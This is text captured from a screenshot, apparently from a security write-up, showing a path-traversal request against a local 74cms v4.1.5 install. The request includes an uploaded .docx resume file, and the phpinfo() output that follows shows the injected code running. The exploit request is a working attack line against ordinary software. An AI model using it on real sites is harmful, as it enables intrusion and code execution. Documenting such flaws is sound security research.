 phpinfo()
127.0.0.1/74cms_v4.1.5/upload/index.php?m=&c=M&a=index&page_seo=1&type=../data/upload/word_resume/2009/14/5f5f8bdb56593.docx
PHP Version 7.0.12
php
System Windows NT BMJOKER 10.0 build 18362 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build"
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared"
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
白帽子搞安全